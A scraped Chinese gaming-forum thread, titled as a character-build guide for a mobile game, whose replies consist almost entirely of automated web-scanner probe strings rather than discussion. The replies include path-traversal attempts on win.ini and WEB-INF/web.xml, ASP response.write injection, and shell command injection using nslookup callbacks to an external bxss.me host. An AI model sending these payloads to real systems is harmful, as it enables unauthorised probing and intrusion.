登录 找回密码 立即注册

• 精选更多+
• 公告
• 活动
• 攻略

[交流讨论] 大话西游手游角色种族资料 仙族神天兵加点攻略大话玩家  发表于 2017-12-20 06:42
 ................windowswin.ini大话玩家  发表于 2017-12-20 06:42
 ..\..\..\..\..\..\..\..\windows\win.ini大话玩家  发表于 2017-12-20 06:42
 /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini大话玩家  发表于 2017-12-20 06:42
 ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini大话玩家  发表于 2017-12-20 06:42
 ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini大话玩家  发表于 2017-12-20 06:42
 unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\大话玩家  发表于 2017-12-20 06:42
 WEB-INF/web.xml大话玩家  发表于 2017-12-20 06:42
 WEB-INF\web.xml大话玩家  发表于 2017-12-20 08:40

1

 20大话玩家  发表于 2017-12-20 08:40

1

 response.write(9444143*9761865)大话玩家  发表于 2017-12-20 08:40

1

 '+response.write(9444143*9761865)+'大话玩家  发表于 2017-12-20 08:40

1

 "+response.write(9444143*9761865)+"大话玩家  发表于 2017-12-20 08:41

1

 set|set&set大话玩家  发表于 2017-12-20 08:41

1

 \$(nslookup dns.ce.\014037.1633-10969.1633.52eb5.\1.bxss.me)大话玩家  发表于 2017-12-20 08:41

1

 &nslookup dns.ce.\014037.1633-10970.1633.52eb5.\1.bxss.me&'\"`0&nslookup dns.ce.\014037.1633-10970.1633.52eb5.\1.bxss.me&`'大话玩家  发表于 2017-12-20 08:45

1

 12345'"\'\");|]*{ <>大话玩家  发表于 2017-12-20 08:46

1

 !(()&&!|*|*|大话玩家  发表于 2017-12-20 08:46

1

 ^(#\$!@#\$)(()))******大话玩家  发表于 2017-12-20 08:46

1

 1some_inexistent_file_with_long_name.jpg大话玩家  发表于 2017-12-20 08:46

1

 testasp.vulnweb.com

 B Color Image Link Quote Code Smilies 本版积分规则 回帖后跳转到最后一页